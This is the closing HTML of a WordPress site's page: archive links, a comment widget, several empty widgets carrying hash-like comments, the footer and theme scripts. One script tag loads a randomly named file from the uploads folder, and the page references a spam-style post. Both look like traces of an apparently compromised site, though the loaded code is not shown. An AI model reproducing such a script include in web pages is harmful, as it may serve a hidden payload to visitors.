	<li><a href='https://gpcpetro.com/index.php/2022/11/'>November 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/10/'>October 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/07/'>July 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/06/'>June 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/05/'>May 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/04/'>April 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/03/'>March 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/02/'>February 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/01/'>January 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/12/'>December 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/11/'>November 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/10/'>October 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2020/12/'>December 2020</a></li>
	<li><a href='https://gpcpetro.com/index.php/2019/10/'>October 2019</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Comments</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://gpcpetro.com/index.php/2022/04/27/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div>
</section><section id="block-9" class="widget widget_block"><!-- b9102c1636c7d5263ecc1996f068bf9f --></section><section id="block-8" class="widget widget_block"><!-- 1d393f7542dd27b272e1d6505da7eb49 --></section><section id="block-16" class="widget widget_block"><!-- 09b153911077d9c9349b3e0e6fb457fa --></section><section id="block-15" class="widget widget_block"><!-- 6503e15711bea9325cb825579e69bf45 --></section><section id="block-12" class="widget widget_block"><!-- 496f48dc37b1063e667c117db1ce9c64 --></section><section id="block-11" class="widget widget_block"><!-- 5fe6991697e73c08fa73c8ecb02a8d3f --></section><section id="block-10" class="widget widget_block"><!-- 794a225c62f9f5e061c03662bf4a2a26 --></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://gpcpetro.com/">My Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<script id='7acaadde1-js-extra'>
var localize = {"ajaxurl":"https:\/\/gpcpetro.com\/wp-admin\/admin-ajax.php","nonce":"a0176149ed","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/gpcpetro.com\/index.php\/2022\/04\/23\/14-finest-online-video-chat-web-sites-in-2022-to-make-new-pals-2\/"};
</script>
<script src='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1768839187' id='7acaadde1-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.5"></scr' + 'ipt>' );
</script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=1.5' id='twenty-twenty-one-primary-navigation-script-js'></script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.5' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.5.7' id='elementskit-framework-js-frontend-js'></script>
<script id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
            resturl: 'https://gpcpetro.com/index.php/wp-json/elementskit/v1/',
        }

		
</script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.5.7' id='ekit-widget-scripts-js'></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		
</body>
</html>

<!-- Page supported by LiteSpeed Cache 4.6 on 2026-01-19 16:13:07 -->